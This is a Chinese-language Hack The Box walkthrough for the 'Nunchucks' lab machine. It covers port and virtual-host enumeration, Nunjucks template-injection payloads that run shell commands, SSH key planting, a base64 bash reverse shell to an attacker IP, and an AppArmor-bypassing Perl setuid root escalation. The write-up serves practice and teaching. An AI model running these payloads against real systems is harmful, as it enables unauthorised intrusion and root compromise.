[HTB]Nunchucks
信息搜集
nmap
发现开放端口: SSH (22), HTTP (80), and HTTPS (443)
cosmos@kali:/$ nmap -A 10.10.11.122
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-13 20:44 CST
Stats: 0:00:42 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 99.24% done; ETC: 20:44 (0:00:00 remaining)
Stats: 0:00:43 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 99.99% done; ETC: 20:44 (0:00:00 remaining)
Nmap scan report for 10.10.11.122
Host is up (0.29s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6c:14:6d:bb:74:59:c3:78:2e:48:f5:11:d8:5b:47:21 (RSA)
| 256 a2:f4:2c:42:74:65:a3:7c:26:dd:49:72:23:82:72:71 (ECDSA)
|_ 256 e1:8d:44:e7:21:6d:7c:13:2f:ea:3b:83:58:aa:02:b3 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://nunchucks.htb/
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Nunchucks - Landing Page
| ssl-cert: Subject: commonName=nunchucks.htb/organizationName=Nunchucks-Certificates/stateOrProvinceName=Dorset/countryName=UK
| Subject Alternative Name: DNS:localhost, DNS:nunchucks.htb
| Not valid before: 2021-08-30T15:42:24
|_Not valid after: 2031-08-28T15:42:24
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
5033/tcp filtered jtnetd-server
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.99 seconds
发现80端口重定向到了https://nunchucks.htb,我们将它添加到etc/hosts中
子域名枚举
使用gobuster进行子域名枚举
gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u https://nunchucks.htb/ -k
得到
root@kali:/# gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u https://nunchucks.htb/ -k
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://nunchucks.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/11/13 21:20:42 Starting gobuster in VHOST enumeration mode
===============================================================
Found: store.nunchucks.htb (Status: 200) [Size: 4029]
===============================================================
2021/11/13 21:23:48 Finished
===============================================================
将store.nunchucks.htb也添加到etc/hosts中
nunchucks.htb
进入主页面
发现了登录和注册页面,但均无法使用
store.nunchucks.htb
一个即将开放的商城界面
在输入框内输入电子邮件时,它会返回该地址
SSTI
由于网站的界面不带有.php,.jsp等后缀,说明站点可能是go、python、node、go、java等架构,所以我会尝试ssti
构造{ {7*7}}@ss.com,返回[email protected],说明该站点存在ssti漏洞
抓包发现站点架构为express
谷歌搜索nodejs templating engine
发现:https://expressjs.com/en/resources/template-engines.html
其中刚好出现了靶机名称
继续谷歌搜索nunchucks template injection,发现了RCE 的POC
http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine
尝试执行(将双引号进行转义)
{
{
range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}
成功
执行id,发现当前用户为david
SSH连接
生成密钥
ssh-keygen -t ed25519
将我的SSH密钥写入/home/david/.ssh/authorized_keys,先创建目录
{
{
range.constructor(\"return global.process.mainModule.require('child_process').execSync('mkdir /home/david/.ssh')\")()}}
添加我的公钥
{
{
range.constructor(\"return global.process.mainModule.require('child_process').execSync('echo ssh-ed25519 03JGQQvGo7K4XgRoedtSa5G0n90jN30OHybTOewXX/A cosmos@kali > /home/david/.ssh/authorized_keys')\")()}}
将权限设置为600
{
{
range.constructor(\"return global.process.mainModule.require('child_process').execSync('chmod 600 /home/david/.ssh/authorized_keys')\")()}}
连接
ssh -i /home/cosmos/keys/id_ed25519 [email protected]
需要输入密码
反弹shell
echo 'bash -c "bash -i >& /dev/tcp/10.10.14.34/53 0>&1"' | base64
//YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNC81MyAwPiYxIgo=
执行
{
{
range.constructor(\"return global.process.mainModule.require('child_process').execSync('YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNC81MyAwPiYxIgo=| base64 -d |bash > ~/.snakin.sh && chmod +x ~/.snakin.sh')\")()}}
{
{
range.constructor(\"return global.process.mainModule.require('child_process').execSync('ls -l ~/.snakin.sh')\")()}}
{
{
range.constructor(\"return global.process.mainModule.require('child_process').execSync('bash ~/.snakin.sh')\")()}}
本机监听
nc -lvp 53
不知道为什么失败了
尝试:
{
{range.constructor(\"return global.process.mainModule.require('child_process').execSync('echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNC81MyAwPiYxIgo=| base64 -d |bash ')\")()}}
终于连接成功了(感动!!)
提权
在下面 /opt有一个用 Perl 编写的备份脚本。
cat backup.pl
#!/usr/bin/perl
use strict;
use POSIX qw(strftime);
use DBI;
use POSIX qw(setuid);
POSIX::setuid(0);
my $tmpdir = "/tmp";
my $backup_main = '/var/www';
my $now = strftime("%Y-%m-%d-%s", localtime);
my $tmpbdir = "$tmpdir/backup_$now";
sub printlog
{
print "[", strftime("%D %T", localtime), "] $_[0]\n";
}
sub archive
{
printlog "Archiving...";
system("/usr/bin/tar -zcf $tmpbdir/backup_$now.tar $backup_main/* 2>/dev/null");
printlog "Backup complete in $tmpbdir/backup_$now.tar";
}
if ($> != 0) {
die "You must run this script as root.\n";
}
printlog "Backup starts.";
mkdir($tmpbdir);
&archive;
printlog "Moving $tmpbdir/backup_$now to /opt/web_backups";
system("/usr/bin/mv $tmpbdir/backup_$now.tar /opt/web_backups/");
printlog "Removing temporary directory";
rmdir($tmpbdir);
printlog "Completed";
当脚本使用shebang时,如何绕过AppArmor的检测:
https://bugs.launchpad.net/apparmor/+bug/1911431
https://blog.ssrf.in/post/apparmor-bypass-technique/
在tmp目录下创建脚本
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh";

通过./poc.pl运行,得到root权限
cat root/root.txt
得到flag
![[HTB]Nunchucks_第1张图片](http://img.e-com-net.com/image/info8/793ee24f045849edb85e75d8501c526c.jpg)
![[HTB]Nunchucks_第2张图片](http://img.e-com-net.com/image/info8/7daabdf96560407da8e5de799dca74bf.jpg)
![[HTB]Nunchucks_第3张图片](http://img.e-com-net.com/image/info8/29e50a52299c4d58947cb0421b8828f3.jpg)
![[HTB]Nunchucks_第4张图片](http://img.e-com-net.com/image/info8/ef87bdb2ec2a4c4c991a46d86443e462.jpg)
![[HTB]Nunchucks_第5张图片](http://img.e-com-net.com/image/info8/48b157c495db476cb8bfaddf8f416707.jpg)

![[HTB]Nunchucks_第6张图片](http://img.e-com-net.com/image/info8/c7297b6a94d54e70af47362a9a0c9f0e.jpg)